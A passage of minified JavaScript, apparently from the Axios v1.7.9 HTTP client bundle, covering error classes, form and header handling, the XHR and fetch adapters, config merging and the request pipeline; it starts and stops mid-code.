t.toUpperCase()+n})),noop:()=>{},toFiniteNumber:(e,t)=>null!=e&&Number.isFinite(e=+e)?e:t,findKey:T,global:V,isContextDefined:A,ALPHABET:L,generateString:(e=16,t=L.ALPHA_DIGIT)=>{let n="";const{length:o}=t;for(;e--;)n+=t[Math.random()*o|0];return n},isSpecCompliantForm:function(e){return!!(e&&h(e.append)&&"FormData"===e[Symbol.toStringTag]&&e[Symbol.iterator])},toJSONObject:e=>{const t=new Array(10),n=(e,o)=>{if(g(e)){if(t.indexOf(e)>=0)return;if(!("toJSON"in e)){t[o]=e;const a=d(e)?[]:{};return I(e,((e,t)=>{const r=n(e,o+1);!p(r)&&(a[t]=r)})),t[o]=void 0,a}}return e};return n(e,0)},isAsyncFn:j,isThenable:e=>e&&(g(e)||h(e))&&h(e.then)&&h(e.catch),setImmediate:$,asap:q};function X(e,t,n,o,a){Error.call(this),Error.captureStackTrace?Error.captureStackTrace(this,this.constructor):this.stack=(new Error).stack,this.message=e,this.name="AxiosError",t&&(this.code=t),n&&(this.config=n),o&&(this.request=o),a&&(this.response=a,this.status=a.status?a.status:null)}Y.inherits(X,Error,{toJSON:function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:Y.toJSONObject(this.config),code:this.code,status:this.status}}});const G=X.prototype,J={};["ERR_BAD_OPTION_VALUE","ERR_BAD_OPTION","ECONNABORTED","ETIMEDOUT","ERR_NETWORK","ERR_FR_TOO_MANY_REDIRECTS","ERR_DEPRECATED","ERR_BAD_RESPONSE","ERR_BAD_REQUEST","ERR_CANCELED","ERR_NOT_SUPPORT","ERR_INVALID_URL"].forEach((e=>{J[e]={value:e}})),Object.defineProperties(X,J),Object.defineProperty(G,"isAxiosError",{value:!0}),X.from=(e,t,n,o,a,r)=>{const l=Object.create(G);return Y.toFlatObject(e,l,(function(e){return e!==Error.prototype}),(e=>"isAxiosError"!==e)),X.call(l,e.message,t,n,o,a),l.cause=e,l.name=e.name,r&&Object.assign(l,r),l};const Q=X;function Z(e){return Y.isPlainObject(e)||Y.isArray(e)}function ee(e){return Y.endsWith(e,"[]")?e.slice(0,-2):e}function te(e,t,n){return e?e.concat(t).map((function(e,t){return e=ee(e),!n&&t?"["+e+"]":e})).join(n?".":""):t}const ne=Y.toFlatObject(Y,{},null,(function(e){return/^is[A-Z]/.test(e)}));const oe=function(e,t,n){if(!Y.isObject(e))throw new TypeError("target must be an object");t=t||new FormData;const o=(n=Y.toFlatObject(n,{metaTokens:!0,dots:!1,indexes:!1},!1,(function(e,t){return!Y.isUndefined(t[e])}))).metaTokens,a=n.visitor||u,r=n.dots,l=n.indexes,i=(n.Blob||"undefined"!=typeof Blob&&Blob)&&Y.isSpecCompliantForm(t);if(!Y.isFunction(a))throw new TypeError("visitor must be a function");function s(e){if(null===e)return"";if(Y.isDate(e))return e.toISOString();if(!i&&Y.isBlob(e))throw new Q("Blob is not supported. Use a Buffer instead.");return Y.isArrayBuffer(e)||Y.isTypedArray(e)?i&&"function"==typeof Blob?new Blob([e]):Buffer.from(e):e}function u(e,n,a){let i=e;if(e&&!a&&"object"==typeof e)if(Y.endsWith(n,"{}"))n=o?n:n.slice(0,-2),e=JSON.stringify(e);else if(Y.isArray(e)&&function(e){return Y.isArray(e)&&!e.some(Z)}(e)||(Y.isFileList(e)||Y.endsWith(n,"[]"))&&(i=Y.toArray(e)))return n=ee(n),i.forEach((function(e,o){!Y.isUndefined(e)&&null!==e&&t.append(!0===l?te([n],o,r):null===l?n:n+"[]",s(e))})),!1;return!!Z(e)||(t.append(te(a,n,r),s(e)),!1)}const c=[],d=Object.assign(ne,{defaultVisitor:u,convertValue:s,isVisitable:Z});if(!Y.isObject(e))throw new TypeError("data must be an object");return function e(n,o){if(!Y.isUndefined(n)){if(-1!==c.indexOf(n))throw Error("Circular reference detected in "+o.join("."));c.push(n),Y.forEach(n,(function(n,r){!0===(!(Y.isUndefined(n)||null===n)&&a.call(t,n,Y.isString(r)?r.trim():r,o,d))&&e(n,o?o.concat(r):[r])})),c.pop()}}(e),t};function ae(e){const t={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+","%00":"\0"};return encodeURIComponent(e).replace(/[!'()~]|%20|%00/g,(function(e){return t[e]}))}function re(e,t){this._pairs=[],e&&oe(e,this,t)}const le=re.prototype;le.append=function(e,t){this._pairs.push([e,t])},le.toString=function(e){const t=e?function(t){return e.call(this,t,ae)}:ae;return this._pairs.map((function(e){return t(e[0])+"="+t(e[1])}),"").join("&")};const ie=re;function se(e){return encodeURIComponent(e).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}function ue(e,t,n){if(!t)return e;const o=n&&n.encode||se;Y.isFunction(n)&&(n={serialize:n});const a=n&&n.serialize;let r;if(r=a?a(t,n):Y.isURLSearchParams(t)?t.toString():new ie(t,n).toString(o),r){const t=e.indexOf("#");-1!==t&&(e=e.slice(0,t)),e+=(-1===e.indexOf("?")?"?":"&")+r}return e}const ce=class{constructor(){this.handlers=[]}use(e,t,n){return this.handlers.push({fulfilled:e,rejected:t,synchronous:!!n&&n.synchronous,runWhen:n?n.runWhen:null}),this.handlers.length-1}eject(e){this.handlers[e]&&(this.handlers[e]=null)}clear(){this.handlers&&(this.handlers=[])}forEach(e){Y.forEach(this.handlers,(function(t){null!==t&&e(t)}))}},de={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},pe={isBrowser:!0,classes:{URLSearchParams:"undefined"!=typeof URLSearchParams?URLSearchParams:ie,FormData:"undefined"!=typeof FormData?FormData:null,Blob:"undefined"!=typeof Blob?Blob:null},protocols:["http","https","file","blob","url","data"]},ve="undefined"!=typeof window&&"undefined"!=typeof document,fe="object"==typeof navigator&&navigator||void 0,he=ve&&(!fe||["ReactNative","NativeScript","NS"].indexOf(fe.product)<0),me="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope&&"function"==typeof self.importScripts,ge=ve&&window.location.href||"http://localhost",be={...o,...pe};const ye=function(e){function t(e,n,o,a){let r=e[a++];if("__proto__"===r)return!0;const l=Number.isFinite(+r),i=a>=e.length;if(r=!r&&Y.isArray(o)?o.length:r,i)return Y.hasOwnProp(o,r)?o[r]=[o[r],n]:o[r]=n,!l;o[r]&&Y.isObject(o[r])||(o[r]=[]);return t(e,n,o[r],a)&&Y.isArray(o[r])&&(o[r]=function(e){const t={},n=Object.keys(e);let o;const a=n.length;let r;for(o=0;o<a;o++)r=n[o],t[r]=e[r];return t}(o[r])),!l}if(Y.isFormData(e)&&Y.isFunction(e.entries)){const n={};return Y.forEachEntry(e,((e,o)=>{t(function(e){return Y.matchAll(/\w+|\[(\w*)]/g,e).map((e=>"[]"===e[0]?"":e[1]||e[0]))}(e),o,n,0)})),n}return null};const Se={transitional:de,adapter:["xhr","http","fetch"],transformRequest:[function(e,t){const n=t.getContentType()||"",o=n.indexOf("application/json")>-1,a=Y.isObject(e);a&&Y.isHTMLForm(e)&&(e=new FormData(e));if(Y.isFormData(e))return o?JSON.stringify(ye(e)):e;if(Y.isArrayBuffer(e)||Y.isBuffer(e)||Y.isStream(e)||Y.isFile(e)||Y.isBlob(e)||Y.isReadableStream(e))return e;if(Y.isArrayBufferView(e))return e.buffer;if(Y.isURLSearchParams(e))return t.setContentType("application/x-www-form-urlencoded;charset=utf-8",!1),e.toString();let r;if(a){if(n.indexOf("application/x-www-form-urlencoded")>-1)return function(e,t){return oe(e,new be.classes.URLSearchParams,Object.assign({visitor:function(e,t,n,o){return be.isNode&&Y.isBuffer(e)?(this.append(t,e.toString("base64")),!1):o.defaultVisitor.apply(this,arguments)}},t))}(e,this.formSerializer).toString();if((r=Y.isFileList(e))||n.indexOf("multipart/form-data")>-1){const t=this.env&&this.env.FormData;return oe(r?{"files[]":e}:e,t&&new t,this.formSerializer)}}return a||o?(t.setContentType("application/json",!1),function(e,t,n){if(Y.isString(e))try{return(t||JSON.parse)(e),Y.trim(e)}catch(e){if("SyntaxError"!==e.name)throw e}return(n||JSON.stringify)(e)}(e)):e}],transformResponse:[function(e){const t=this.transitional||Se.transitional,n=t&&t.forcedJSONParsing,o="json"===this.responseType;if(Y.isResponse(e)||Y.isReadableStream(e))return e;if(e&&Y.isString(e)&&(n&&!this.responseType||o)){const n=!(t&&t.silentJSONParsing)&&o;try{return JSON.parse(e)}catch(e){if(n){if("SyntaxError"===e.name)throw Q.from(e,Q.ERR_BAD_RESPONSE,this,null,this.response);throw e}}}return e}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,env:{FormData:be.classes.FormData,Blob:be.classes.Blob},validateStatus:function(e){return e>=200&&e<300},headers:{common:{Accept:"application/json, text/plain, */*","Content-Type":void 0}}};Y.forEach(["delete","get","head","post","put","patch"],(e=>{Se.headers[e]={}}));const xe=Se,we=Y.toObjectSet(["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"]),ke=Symbol("internals");function _e(e){return e&&String(e).trim().toLowerCase()}function Ce(e){return!1===e||null==e?e:Y.isArray(e)?e.map(Ce):String(e)}function Ee(e,t,n,o,a){return Y.isFunction(o)?o.call(this,t,n):(a&&(t=n),Y.isString(t)?Y.isString(o)?-1!==t.indexOf(o):Y.isRegExp(o)?o.test(t):void 0:void 0)}class Fe{constructor(e){e&&this.set(e)}set(e,t,n){const o=this;function a(e,t,n){const a=_e(t);if(!a)throw new Error("header name must be a non-empty string");const r=Y.findKey(o,a);(!r||void 0===o[r]||!0===n||void 0===n&&!1!==o[r])&&(o[r||t]=Ce(e))}const r=(e,t)=>Y.forEach(e,((e,n)=>a(e,n,t)));if(Y.isPlainObject(e)||e instanceof this.constructor)r(e,t);else if(Y.isString(e)&&(e=e.trim())&&!/^[-_a-zA-Z0-9^`|~,!#$%&'*+.]+$/.test(e.trim()))r((e=>{const t={};let n,o,a;return e&&e.split("\n").forEach((function(e){a=e.indexOf(":"),n=e.substring(0,a).trim().toLowerCase(),o=e.substring(a+1).trim(),!n||t[n]&&we[n]||("set-cookie"===n?t[n]?t[n].push(o):t[n]=[o]:t[n]=t[n]?t[n]+", "+o:o)})),t})(e),t);else if(Y.isHeaders(e))for(const[t,o]of e.entries())a(o,t,n);else null!=e&&a(t,e,n);return this}get(e,t){if(e=_e(e)){const n=Y.findKey(this,e);if(n){const e=this[n];if(!t)return e;if(!0===t)return function(e){const t=Object.create(null),n=/([^\s,;=]+)\s*(?:=\s*([^,;]+))?/g;let o;for(;o=n.exec(e);)t[o[1]]=o[2];return t}(e);if(Y.isFunction(t))return t.call(this,e,n);if(Y.isRegExp(t))return t.exec(e);throw new TypeError("parser must be boolean|regexp|function")}}}has(e,t){if(e=_e(e)){const n=Y.findKey(this,e);return!(!n||void 0===this[n]||t&&!Ee(0,this[n],n,t))}return!1}delete(e,t){const n=this;let o=!1;function a(e){if(e=_e(e)){const a=Y.findKey(n,e);!a||t&&!Ee(0,n[a],a,t)||(delete n[a],o=!0)}}return Y.isArray(e)?e.forEach(a):a(e),o}clear(e){const t=Object.keys(this);let n=t.length,o=!1;for(;n--;){const a=t[n];e&&!Ee(0,this[a],a,e,!0)||(delete this[a],o=!0)}return o}normalize(e){const t=this,n={};return Y.forEach(this,((o,a)=>{const r=Y.findKey(n,a);if(r)return t[r]=Ce(o),void delete t[a];const l=e?function(e){return e.trim().toLowerCase().replace(/([a-z\d])(\w*)/g,((e,t,n)=>t.toUpperCase()+n))}(a):String(a).trim();l!==a&&delete t[a],t[l]=Ce(o),n[l]=!0})),this}concat(...e){return this.constructor.concat(this,...e)}toJSON(e){const t=Object.create(null);return Y.forEach(this,((n,o)=>{null!=n&&!1!==n&&(t[o]=e&&Y.isArray(n)?n.join(", "):n)})),t}[Symbol.iterator](){return Object.entries(this.toJSON())[Symbol.iterator]()}toString(){return Object.entries(this.toJSON()).map((([e,t])=>e+": "+t)).join("\n")}get[Symbol.toStringTag](){return"AxiosHeaders"}static from(e){return e instanceof this?e:new this(e)}static concat(e,...t){const n=new this(e);return t.forEach((e=>n.set(e))),n}static accessor(e){const t=(this[ke]=this[ke]={accessors:{}}).accessors,n=this.prototype;function o(e){const o=_e(e);t[o]||(!function(e,t){const n=Y.toCamelCase(" "+t);["get","set","has"].forEach((o=>{Object.defineProperty(e,o+n,{value:function(e,n,a){return this[o].call(this,t,e,n,a)},configurable:!0})}))}(n,e),t[o]=!0)}return Y.isArray(e)?e.forEach(o):o(e),this}}Fe.accessor(["Content-Type","Content-Length","Accept","Accept-Encoding","User-Agent","Authorization"]),Y.reduceDescriptors(Fe.prototype,(({value:e},t)=>{let n=t[0].toUpperCase()+t.slice(1);return{get:()=>e,set(e){this[n]=e}}})),Y.freezeMethods(Fe);const Ie=Fe;function Te(e,t){const n=this||xe,o=t||n,a=Ie.from(o.headers);let r=o.data;return Y.forEach(e,(function(e){r=e.call(n,r,a.normalize(),t?t.status:void 0)})),a.normalize(),r}function Ve(e){return!(!e||!e.__CANCEL__)}function Ae(e,t,n){Q.call(this,null==e?"canceled":e,Q.ERR_CANCELED,t,n),this.name="CanceledError"}Y.inherits(Ae,Q,{__CANCEL__:!0});const Re=Ae;function We(e,t,n){const o=n.config.validateStatus;n.status&&o&&!o(n.status)?t(new Q("Request failed with status code "+n.status,[Q.ERR_BAD_REQUEST,Q.ERR_BAD_RESPONSE][Math.floor(n.status/100)-4],n.config,n.request,n)):e(n)}const Oe=function(e,t){e=e||10;const n=new Array(e),o=new Array(e);let a,r=0,l=0;return t=void 0!==t?t:1e3,function(i){const s=Date.now(),u=o[l];a||(a=s),n[r]=i,o[r]=s;let c=l,d=0;for(;c!==r;)d+=n[c++],c%=e;if(r=(r+1)%e,r===l&&(l=(l+1)%e),s-a<t)return;const p=u&&s-u;return p?Math.round(1e3*d/p):void 0}};const Be=function(e,t){let n,o,a=0,r=1e3/t;const l=(t,r=Date.now())=>{a=r,n=null,o&&(clearTimeout(o),o=null),e.apply(null,t)};return[(...e)=>{const t=Date.now(),i=t-a;i>=r?l(e,t):(n=e,o||(o=setTimeout((()=>{o=null,l(n)}),r-i)))},()=>n&&l(n)]},Pe=(e,t,n=3)=>{let o=0;const a=Oe(50,250);return Be((n=>{const r=n.loaded,l=n.lengthComputable?n.total:void 0,i=r-o,s=a(i);o=r;e({loaded:r,total:l,progress:l?r/l:void 0,bytes:i,rate:s||void 0,estimated:s&&l&&r<=l?(l-r)/s:void 0,event:n,lengthComputable:null!=l,[t?"download":"upload"]:!0})}),n)},De=(e,t)=>{const n=null!=e;return[o=>t[0]({lengthComputable:n,total:e,loaded:o}),t[1]]},Ne=e=>(...t)=>Y.asap((()=>e(...t))),Me=be.hasStandardBrowserEnv?((e,t)=>n=>(n=new URL(n,be.origin),e.protocol===n.protocol&&e.host===n.host&&(t||e.port===n.port)))(new URL(be.origin),be.navigator&&/(msie|trident)/i.test(be.navigator.userAgent)):()=>!0,Le=be.hasStandardBrowserEnv?{write(e,t,n,o,a,r){const l=[e+"="+encodeURIComponent(t)];Y.isNumber(n)&&l.push("expires="+new Date(n).toGMTString()),Y.isString(o)&&l.push("path="+o),Y.isString(a)&&l.push("domain="+a),!0===r&&l.push("secure"),document.cookie=l.join("; ")},read(e){const t=document.cookie.match(new RegExp("(^|;\\s*)("+e+")=([^;]*)"));return t?decodeURIComponent(t[3]):null},remove(e){this.write(e,"",Date.now()-864e5)}}:{write(){},read:()=>null,remove(){}};function je(e,t){return e&&!/^([a-z][a-z\d+\-.]*:)?\/\//i.test(t)?function(e,t){return t?e.replace(/\/?\/$/,"")+"/"+t.replace(/^\/+/,""):e}(e,t):t}const $e=e=>e instanceof Ie?{...e}:e;function Ue(e,t){t=t||{};const n={};function o(e,t,n,o){return Y.isPlainObject(e)&&Y.isPlainObject(t)?Y.merge.call({caseless:o},e,t):Y.isPlainObject(t)?Y.merge({},t):Y.isArray(t)?t.slice():t}function a(e,t,n,a){return Y.isUndefined(t)?Y.isUndefined(e)?void 0:o(void 0,e,0,a):o(e,t,0,a)}function r(e,t){if(!Y.isUndefined(t))return o(void 0,t)}function l(e,t){return Y.isUndefined(t)?Y.isUndefined(e)?void 0:o(void 0,e):o(void 0,t)}function i(n,a,r){return r in t?o(n,a):r in e?o(void 0,n):void 0}const s={url:r,method:r,data:r,baseURL:l,transformRequest:l,transformResponse:l,paramsSerializer:l,timeout:l,timeoutMessage:l,withCredentials:l,withXSRFToken:l,adapter:l,responseType:l,xsrfCookieName:l,xsrfHeaderName:l,onUploadProgress:l,onDownloadProgress:l,decompress:l,maxContentLength:l,maxBodyLength:l,beforeRedirect:l,transport:l,httpAgent:l,httpsAgent:l,cancelToken:l,socketPath:l,responseEncoding:l,validateStatus:i,headers:(e,t,n)=>a($e(e),$e(t),0,!0)};return Y.forEach(Object.keys(Object.assign({},e,t)),(function(o){const r=s[o]||a,l=r(e[o],t[o],o);Y.isUndefined(l)&&r!==i||(n[o]=l)})),n}const He=e=>{const t=Ue({},e);let n,{data:o,withXSRFToken:a,xsrfHeaderName:r,xsrfCookieName:l,headers:i,auth:s}=t;if(t.headers=i=Ie.from(i),t.url=ue(je(t.baseURL,t.url),e.params,e.paramsSerializer),s&&i.set("Authorization","Basic "+btoa((s.username||"")+":"+(s.password?unescape(encodeURIComponent(s.password)):""))),Y.isFormData(o))if(be.hasStandardBrowserEnv||be.hasStandardBrowserWebWorkerEnv)i.setContentType(void 0);else if(!1!==(n=i.getContentType())){const[e,...t]=n?n.split(";").map((e=>e.trim())).filter(Boolean):[];i.setContentType([e||"multipart/form-data",...t].join("; "))}if(be.hasStandardBrowserEnv&&(a&&Y.isFunction(a)&&(a=a(t)),a||!1!==a&&Me(t.url))){const e=r&&l&&Le.read(l);e&&i.set(r,e)}return t},ze="undefined"!=typeof XMLHttpRequest&&function(e){return new Promise((function(t,n){const o=He(e);let a=o.data;const r=Ie.from(o.headers).normalize();let l,i,s,u,c,{responseType:d,onUploadProgress:p,onDownloadProgress:v}=o;function f(){u&&u(),c&&c(),o.cancelToken&&o.cancelToken.unsubscribe(l),o.signal&&o.signal.removeEventListener("abort",l)}let h=new XMLHttpRequest;function m(){if(!h)return;const o=Ie.from("getAllResponseHeaders"in h&&h.getAllResponseHeaders());We((function(e){t(e),f()}),(function(e){n(e),f()}),{data:d&&"text"!==d&&"json"!==d?h.response:h.responseText,status:h.status,statusText:h.statusText,headers:o,config:e,request:h}),h=null}h.open(o.method.toUpperCase(),o.url,!0),h.timeout=o.timeout,"onloadend"in h?h.onloadend=m:h.onreadystatechange=function(){h&&4===h.readyState&&(0!==h.status||h.responseURL&&0===h.responseURL.indexOf("file:"))&&setTimeout(m)},h.onabort=function(){h&&(n(new Q("Request aborted",Q.ECONNABORTED,e,h)),h=null)},h.onerror=function(){n(new Q("Network Error",Q.ERR_NETWORK,e,h)),h=null},h.ontimeout=function(){let t=o.timeout?"timeout of "+o.timeout+"ms exceeded":"timeout exceeded";const a=o.transitional||de;o.timeoutErrorMessage&&(t=o.timeoutErrorMessage),n(new Q(t,a.clarifyTimeoutError?Q.ETIMEDOUT:Q.ECONNABORTED,e,h)),h=null},void 0===a&&r.setContentType(null),"setRequestHeader"in h&&Y.forEach(r.toJSON(),(function(e,t){h.setRequestHeader(t,e)})),Y.isUndefined(o.withCredentials)||(h.withCredentials=!!o.withCredentials),d&&"json"!==d&&(h.responseType=o.responseType),v&&([s,c]=Pe(v,!0),h.addEventListener("progress",s)),p&&h.upload&&([i,u]=Pe(p),h.upload.addEventListener("progress",i),h.upload.addEventListener("loadend",u)),(o.cancelToken||o.signal)&&(l=t=>{h&&(n(!t||t.type?new Re(null,e,h):t),h.abort(),h=null)},o.cancelToken&&o.cancelToken.subscribe(l),o.signal&&(o.signal.aborted?l():o.signal.addEventListener("abort",l)));const g=function(e){const t=/^([-+\w]{1,25})(:?\/\/|:)/.exec(e);return t&&t[1]||""}(o.url);g&&-1===be.protocols.indexOf(g)?n(new Q("Unsupported protocol "+g+":",Q.ERR_BAD_REQUEST,e)):h.send(a||null)}))},Ke=(e,t)=>{const{length:n}=e=e?e.filter(Boolean):[];if(t||n){let n,o=new AbortController;const a=function(e){if(!n){n=!0,l();const t=e instanceof Error?e:this.reason;o.abort(t instanceof Q?t:new Re(t instanceof Error?t.message:t))}};let r=t&&setTimeout((()=>{r=null,a(new Q(`timeout ${t} of ms exceeded`,Q.ETIMEDOUT))}),t);const l=()=>{e&&(r&&clearTimeout(r),r=null,e.forEach((e=>{e.unsubscribe?e.unsubscribe(a):e.removeEventListener("abort",a)})),e=null)};e.forEach((e=>e.addEventListener("abort",a)));const{signal:i}=o;return i.unsubscribe=()=>Y.asap(l),i}},qe=function*(e,t){let n=e.byteLength;if(!t||n<t)return void(yield e);let o,a=0;for(;a<n;)o=a+t,yield e.slice(a,o),a=o},Ye=async function*(e){if(e[Symbol.asyncIterator])return void(yield*e);const t=e.getReader();try{for(;;){const{done:e,value:n}=await t.read();if(e)break;yield n}}finally{await t.cancel()}},Xe=(e,t,n,o)=>{const a=async function*(e,t){for await(const n of Ye(e))yield*qe(n,t)}(e,t);let r,l=0,i=e=>{r||(r=!0,o&&o(e))};return new ReadableStream({async pull(e){try{const{done:t,value:o}=await a.next();if(t)return i(),void e.close();let r=o.byteLength;if(n){let e=l+=r;n(e)}e.enqueue(new Uint8Array(o))}catch(e){throw i(e),e}},cancel:e=>(i(e),a.return())},{highWaterMark:2})},Ge="function"==typeof fetch&&"function"==typeof Request&&"function"==typeof Response,Je=Ge&&"function"==typeof ReadableStream,Qe=Ge&&("function"==typeof TextEncoder?(Ze=new TextEncoder,e=>Ze.encode(e)):async e=>new Uint8Array(await new Response(e).arrayBuffer()));var Ze;const et=(e,...t)=>{try{return!!e(...t)}catch(e){return!1}},tt=Je&&et((()=>{let e=!1;const t=new Request(be.origin,{body:new ReadableStream,method:"POST",get duplex(){return e=!0,"half"}}).headers.has("Content-Type");return e&&!t})),nt=Je&&et((()=>Y.isReadableStream(new Response("").body))),ot={stream:nt&&(e=>e.body)};var at;Ge&&(at=new Response,["text","arrayBuffer","blob","formData","stream"].forEach((e=>{!ot[e]&&(ot[e]=Y.isFunction(at[e])?t=>t[e]():(t,n)=>{throw new Q(`Response type '${e}' is not supported`,Q.ERR_NOT_SUPPORT,n)})})));const rt=async(e,t)=>{const n=Y.toFiniteNumber(e.getContentLength());return null==n?(async e=>{if(null==e)return 0;if(Y.isBlob(e))return e.size;if(Y.isSpecCompliantForm(e)){const t=new Request(be.origin,{method:"POST",body:e});return(await t.arrayBuffer()).byteLength}return Y.isArrayBufferView(e)||Y.isArrayBuffer(e)?e.byteLength:(Y.isURLSearchParams(e)&&(e+=""),Y.isString(e)?(await Qe(e)).byteLength:void 0)})(t):n},lt={http:null,xhr:ze,fetch:Ge&&(async e=>{let{url:t,method:n,data:o,signal:a,cancelToken:r,timeout:l,onDownloadProgress:i,onUploadProgress:s,responseType:u,headers:c,withCredentials:d="same-origin",fetchOptions:p}=He(e);u=u?(u+"").toLowerCase():"text";let v,f=Ke([a,r&&r.toAbortSignal()],l);const h=f&&f.unsubscribe&&(()=>{f.unsubscribe()});let m;try{if(s&&tt&&"get"!==n&&"head"!==n&&0!==(m=await rt(c,o))){let e,n=new Request(t,{method:"POST",body:o,duplex:"half"});if(Y.isFormData(o)&&(e=n.headers.get("content-type"))&&c.setContentType(e),n.body){const[e,t]=De(m,Pe(Ne(s)));o=Xe(n.body,65536,e,t)}}Y.isString(d)||(d=d?"include":"omit");const a="credentials"in Request.prototype;v=new Request(t,{...p,signal:f,method:n.toUpperCase(),headers:c.normalize().toJSON(),body:o,duplex:"half",credentials:a?d:void 0});let r=await fetch(v);const l=nt&&("stream"===u||"response"===u);if(nt&&(i||l&&h)){const e={};["status","statusText","headers"].forEach((t=>{e[t]=r[t]}));const t=Y.toFiniteNumber(r.headers.get("content-length")),[n,o]=i&&De(t,Pe(Ne(i),!0))||[];r=new Response(Xe(r.body,65536,n,(()=>{o&&o(),h&&h()})),e)}u=u||"text";let g=await ot[Y.findKey(ot,u)||"text"](r,e);return!l&&h&&h(),await new Promise(((t,n)=>{We(t,n,{data:g,headers:Ie.from(r.headers),status:r.status,statusText:r.statusText,config:e,request:v})}))}catch(t){if(h&&h(),t&&"TypeError"===t.name&&/fetch/i.test(t.message))throw Object.assign(new Q("Network Error",Q.ERR_NETWORK,e,v),{cause:t.cause||t});throw Q.from(t,t&&t.code,e,v)}})};Y.forEach(lt,((e,t)=>{if(e){try{Object.defineProperty(e,"name",{value:t})}catch(e){}Object.defineProperty(e,"adapterName",{value:t})}}));const it=e=>`- ${e}`,st=e=>Y.isFunction(e)||null===e||!1===e,ut=e=>{e=Y.isArray(e)?e:[e];const{length:t}=e;let n,o;const a={};for(let r=0;r<t;r++){let t;if(n=e[r],o=n,!st(n)&&(o=lt[(t=String(n)).toLowerCase()],void 0===o))throw new Q(`Unknown adapter '${t}'`);if(o)break;a[t||"#"+r]=o}if(!o){const e=Object.entries(a).map((([e,t])=>`adapter ${e} `+(!1===t?"is not supported by the environment":"is not available in the build")));let n=t?e.length>1?"since :\n"+e.map(it).join("\n"):" "+it(e[0]):"as no adapter specified";throw new Q("There is no suitable adapter to dispatch the request "+n,"ERR_NOT_SUPPORT")}return o};function ct(e){if(e.cancelToken&&e.cancelToken.throwIfRequested(),e.signal&&e.signal.aborted)throw new Re(null,e)}function dt(e){ct(e),e.headers=Ie.from(e.headers),e.data=Te.call(e,e.transformRequest),-1!==["post","put","patch"].indexOf(e.method)&&e.headers.setContentType("application/x-www-form-urlencoded",!1);return ut(e.adapter||xe.adapter)(e).then((function(t){return ct(e),t.data=Te.call(e,e.transformResponse,t),t.headers=Ie.from(t.headers),t}),(function(t){return Ve(t)||(ct(e),t&&t.response&&(t.response.data=Te.call(e,e.transformResponse,t.response),t.response.headers=Ie.from(t.response.headers))),Promise.reject(t)}))}const pt="1.7.9",vt={};["object","boolean","number","function","string","symbol"].forEach(((e,t)=>{vt[e]=function(n){return typeof n===e||"a"+(t<1?"n ":" ")+e}}));const ft={};vt.transitional=function(e,t,n){function o(e,t){return"[Axios v1.7.9] Transitional option '"+e+"'"+t+(n?". "+n:"")}return(n,a,r)=>{if(!1===e)throw new Q(o(a," has been removed"+(t?" in "+t:"")),Q.ERR_DEPRECATED);return t&&!ft[a]&&(ft[a]=!0,console.warn(o(a," has been deprecated since v"+t+" and will be removed in the near future"))),!e||e(n,a,r)}},vt.spelling=function(e){return(t,n)=>(console.warn(`${n} is likely a misspelling of ${e}`),!0)};const ht={assertOptions:function(e,t,n){if("object"!=typeof e)throw new Q("options must be an object",Q.ERR_BAD_OPTION_VALUE);const o=Object.keys(e);let a=o.length;for(;a-- >0;){const r=o[a],l=t[r];if(l){const t=e[r],n=void 0===t||l(t,r,e);if(!0!==n)throw new Q("option "+r+" must be "+n,Q.ERR_BAD_OPTION_VALUE)}else if(!0!==n)throw new Q("Unknown option "+r,Q.ERR_BAD_OPTION)}},validators:vt},mt=ht.validators;class gt{constructor(e){this.defaults=e,this.interceptors={request:new ce,response:new ce}}async request(e,t){try{return await this._request(e,t)}catch(e){if(e instanceof Error){let t={};Error.captureStackTrace?Error.captureStackTrace(t):t=new Error;const n=t.stack?t.stack.replace(/^.+\n/,""):"";try{e.stack?n&&!String(e.stack).endsWith(n.replace(/^.+\n.+\n/,""))&&(e.stack+="\n"+n):e.stack=n}catch(e){}}throw e}}_request(e,t){"string"==typeof e?(t=t||{}).url=e:t=e||{},t=Ue(this.defaults,t);const{transitional:n,paramsSerializer:o,headers:a}=t;void 0!==n&&ht.assertOptions(n,{silentJSONParsing:mt.transitional(mt.boolean),forcedJSONParsing:mt.transitional(mt.boolean),clarifyTimeoutError:mt.transitional(mt.boolean)},!1),null!=o&&(Y.isFunction(o)?t.paramsSerializer={serialize:o}:ht.assertOptions(o,{encode:mt.function,serialize:mt.function},!0)),ht.assertOptions(t,{baseUrl:mt.spelling("baseURL"),withXsrfToken:mt.spelling("withXSRFToken")},!0),t.method=(t.method||this.defaults.method||"get").toLowerCase();let r=a&&Y.merge(a.common,a[t.method]);a&&Y.forEach(["delete","get","head","post","put","patch","common"],(e=>{delete a[e]})),t.headers=Ie.concat(r,a);const l=[];let i=!0;this.interceptors.request.forEach((function(e){"function"==typeof e.runWhen&&!1===e.runWhen(t)||(i=i&&e.synchronous,l.unshift(e.fulfilled,e.rejected))}));const s=[];let u;this.interceptors.response.forEach((function(e){s.push(e.fulfilled,e.rejected)}));let c,d=0;if(!i){const e=[dt.bind(this),void 0];for(e.unshift.apply(e,l),e.push.apply(e,s),c=e.length,u=Promise.resolve(t);d<c;)u=u.then(e[d++],e[d++]);return u}c=l.length;let p=t;for(d=0;d<c;){const e=l[d++],t=l[d++];try{p=e(p)}catch(e){t.call(this,e);break}}try{u=dt.call(this,p)}catch(e){return Promise.reject(e)}for(d=0,c=s.length;d<c;)u=u.then(s[d++],s[d++]);return u}getUri(e){return ue(je((e=Ue(this.defaults,e)).baseURL,e.url),e.params,e.paramsSerializer)}}Y.forEach(["delete","get","head","options"],(function(e){gt.prototype[e]=function(t,n){return this.request(Ue(n||{},{method:e,url:t,data:(n||{}).data}))}})),Y.forEach(["post","put","patch"],(function(e){function t(t){return function(n,o,a){return this.request(Ue(a||{},{method:e,headers:t?{"Content-Type":"multipart/form-data"}:{},url:n,data:o}))}}gt.prototype[e]=t(),gt.prototype[e+"Form"]=t(!0)}));const bt=gt;class 